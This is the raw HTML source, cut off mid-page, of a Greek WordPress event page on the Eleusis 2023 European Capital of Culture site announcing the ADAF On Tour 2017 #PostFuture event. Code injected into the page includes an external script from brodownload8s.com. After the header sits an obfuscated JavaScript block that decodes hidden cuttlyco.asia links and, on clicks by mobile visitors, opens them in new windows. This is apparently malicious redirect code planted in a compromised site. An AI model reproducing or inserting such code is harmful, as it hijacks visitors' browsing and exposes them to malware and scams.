<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2023eleusis.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fevents%2Fadaf-on-tour-2017-postfuture-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2023eleusis.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fevents%2Fadaf-on-tour-2017-postfuture-2%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,13;" />
<meta name="description" content="H Ελευσίνα 2021 Πολιτιστική Πρωτεύουσα της Ευρώπης και το Διεθνές Φεστιβάλ Ψηφιακών Τεχνών της Ελλάδας, Athens Digital Arts Festival σας προσκαλούν την Παρασκευή 14 Ιουλίου 2017 και ώρα 21:30 στο ADAF On Tour 2017 | #PostFuture που θα πραγματοποιηθεί στην Πλατεία Ηρώων στην Ελευσίνα.">
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
	jQuery(document).ready(function() { jQuery("body").on("click", ".click-child", function() { var href = jQuery(this).find("a").attr('href'); window.location = href; }); });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45167787-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45167787-12');
</script>
<script type="text/javascript" src="https://brodownload8s.com/code/gjtgenzwmu5ha3ddf4ytamjtgq" async></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FF0000">
			<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
<meta name="msapplication-TileImage" content="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
	<script>

	jQuery(window).load(function(){
		let page 		= '32550';
		let firstScroll = true;
		let isMobile    = (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) ? true : false;

 		setTimeout( function(){
			if (page == 31255 || page == 31257) { // mono stin arxiki
				//-----------------------------------------------------------
				let close  = jQuery('#tc-btn');//.find('span.elementor-button-text');
				let close2 = jQuery('#tc_min');//.find('span.elementor-button-text');
				//-----------------------------------------------------------
				jQuery(close).mousedown(function(){
					jQuery(this).hide();//css('display', 'none!important');
				});
				//-----------------------------------------------------------
				jQuery(close2).click(function(){
					jQuery(close).show();//css('display', 'inline-block!important');
				});
				//-----------------------------------------------------------
				jQuery(window).scroll(function(){
					if (firstScroll && isMobile) {
						jQuery(close2).trigger('click');
						firstScroll = false;
					}
				});
			}
		}, 1000);
		
		setInterval( function(){
			let close  = jQuery('#tc-btn');
			let close2 = jQuery('#tc_min');
			jQuery(close).click(function(){
				jQuery(this).hide();//css('display', 'none!important');
			});
			//-----------------------------------------------------------
			jQuery(close2).click(function(){
				jQuery(close).show();//css('display', 'inline-block!important');
			});
			
		}, 100);
		
		// Search results
		//jQuery('article').each(function(){
		//	console.log(jQuery(this).attr('id'));
		//});
	});
</script>
</head>
<body data-rsssl=1 class="wp-singular event-template-default single single-event postid-32550 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme--hello-elementor qodef-qi--no-touch qi-addons-for-elementor-1.9.5 hello-elementor-default elementor-default elementor-kit-6 elementor-page-34576">

		<e-page-transition class="e-page-transition--entering" exclude="^https\:\/\/2023eleusis\.eu\/wp\-admin\/">
					</e-page-transition>
		<style>
body:not(.home) e-page-transition {display:none!important;}
e-page-transition.e-page-transition--exiting {display:none!important;}
</style>

<a class="skip-link screen-reader-text" href="#content">
	Μετάβαση στο περιεχόμενο</a>




		<header data-elementor-type="header" data-elementor-id="138" class="elementor elementor-138 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8997528 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="8997528" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8e5e48" data-id="f8e5e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7801368 elementor-widget elementor-widget-template" data-id="7801368" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="32749" class="elementor elementor-32749 elementor-151 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e886588 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="e886588" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b50115" data-id="0b50115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee14e4d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee14e4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzI3NzYsInRvZ2dsZSI6ZmFsc2V9">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c1ad09d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1ad09d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Πρόγραμμα</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf5ce8a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf5ce8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Ημερολόγιο</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ba25a1 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ba25a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Η Πόλη</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b6af839 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6af839" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-488f20d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="488f20d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3af453 elementor-hidden-tablet elementor-hidden-mobile" data-id="f3af453" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7cab202" data-id="7cab202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad171fd elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="ad171fd" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/adaf-on-tour-2017-postfuture-2/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/adaf-on-tour-2017-postfuture-2/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-61880a8 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="61880a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/08/search-btn.png" class="attachment-full size-full wp-image-1922" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x49\x50\x52\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x44\x55\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x51\x76\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x52\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x75\x4e\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x44\x4e\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x73\x52\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x55\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x6e\x5a\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x62\x52\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		<div data-elementor-type="single-post" data-elementor-id="34576" class="elementor elementor-34576 elementor-10366 elementor-location-single post-32550 event type-event status-publish has-post-thumbnail hentry event-categories-plateia-iroon event-categories-festival-el" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2a96f4f6 elementor-section-full_width elementor-section-items-top elementor-section-height-min-height elementor-section-height-default" data-id="2a96f4f6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15760fa2" data-id="15760fa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da6b320 link-to-home elementor-widget elementor-widget-global elementor-global-35139 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="da6b320" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 